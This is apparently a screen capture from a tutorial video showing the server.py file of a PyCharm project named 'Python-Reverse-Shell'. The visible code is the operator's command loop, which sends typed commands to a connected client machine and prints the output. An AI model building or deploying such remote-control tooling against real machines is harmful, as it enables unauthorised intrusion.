 Python-Reverse-Shell - [C:/Users/Bucky/Desktop/Python-Reverse-Shell] - ...\Multiple_Clients\server.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python-Reverse-Shell Multiple_Clients server.py client VCS VCS
server.py
1: Project
7: Structure
2: Favorites
Database
102 while True:
103 try:
104 cmd = input()
105 if len(str.encode(cmd)) > 0:
106 conn.send(str.encode(cmd))
107 client_response = str(conn.recv(20480), "utf-8")
108 print(client_response, end="")
109 if cmd == 'quit':
110 break
111 except:
112 print("Connection was lost")
113 break
114
115
116
117
118
119
120
121
122
123
124
125
126
127
4: Run 6: TODO Python Console Terminal 9: Version Control Event Log
116:1 CRLF UTF-8 Git: master